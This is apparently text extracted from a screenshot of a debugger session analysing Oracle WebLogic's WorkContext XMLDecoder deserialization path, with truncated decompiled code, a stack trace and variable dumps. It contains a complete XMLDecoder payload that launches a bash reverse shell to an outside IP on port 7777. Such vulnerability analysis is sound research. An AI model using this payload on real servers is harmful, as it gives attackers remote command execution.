 ver_10.3 server lib weblogic.jar weblogic wsee jaxws workcontext WorkContextTube Unnamed
WorkContextServerTube.class WorkAreaConstants.class WorkContextTube.class JAXWSServlet.class HttpServletAdapter.class XMLDecoder.java WorkContextMapImpl.class WorkContextLocalMap.class WorkConte
ecompiled .class file, bytecode version: 49.0 (Java 5) Choose Sources
Reader Mod
11 var5.close();
12 WorkContextXmlInputAdapter var6 = new WorkContextXmlInputAdapter(new ByteArrayInputStream(var4.toByteArray()));
13 this.receive(var6);
14 } catch (XMLStreamException var7) {
15 throw new WebServiceException(var7);
16 } catch (IOException var8) {
17 throw new WebServiceException(var8);
18 }
19 }
20
21 protected void writeHeader(WorkContextMapInterceptor var1, HeaderList va
24
25 protected void writeHeader(WorkContextMapInterceptor var1, HeaderList va
26 ByteArrayOutputStream var4 = new ByteArrayOutputStream();
27 if (var3) {
28 WorkContextXmlOutputAdapter var5 = new WorkContextXmlOutputAdapt
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >&amp; /dev/tcp/120.24.245.87/7777 0>&amp;
1</string>
</void>
</array>
<void method="start"/>
</void>
</java>
bug: Unnamed
Debugger Console
Frames
"[ACTIVE] ExecuteThread: '0' for queue: 'webl...g)'"@11,812 in group "Pooled Threads": RUNNING
getHandler:242, XMLDecoder (java.beans)
readObject:206, XMLDecoder (java.beans)
readUTF:111, WorkContextXmlInputAdapter (weblogic.wsee.workarea)
readEntry:92, WorkContextEntryImpl (weblogic.workarea.spi)
receiveRequest:179, WorkContextLocalMap (weblogic.workarea)
receiveRequest:163, WorkContextMapImpl (weblogic.workarea)
receive:71, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
readHeaderOld:107, WorkContextTube (weblogic.wsee.jaxws.workcontext)
processRequest:43, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
__doRun:866, Fiber (com.sun.xml.ws.api.pipe)
Variables
Evaluate exp
this = {W
Variables
var1 = {S
var2 (slot
var3 (slot
var4 (slot_4) = {ByteArrayOutputStream@11874} "<java version="1.8.0_131" class="java.beans.XMLDecoder">\n <void class="java.lang.ProcessB...
buf = {byte[711]@11959} [60, 106, 97, 118, 97, 32, 118, 101, 114, 115, 105, 111, 110, 61, 34, 49, 46, 56, 46, 48, 95, 49, 51, 49, 34, 32, 99, 108, 97, 115, 1...
count = 711
var5 (slot_5) = {XMLStreamWriterFactory$HasEncodingWriter@11875}
var6 (slot_6) = {WorkContextXmlInputAdapter@11876}